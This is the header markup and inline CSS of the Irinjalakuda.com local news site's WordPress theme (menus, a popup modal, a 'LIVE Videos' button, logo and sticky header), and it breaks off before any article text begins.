.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="45787" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
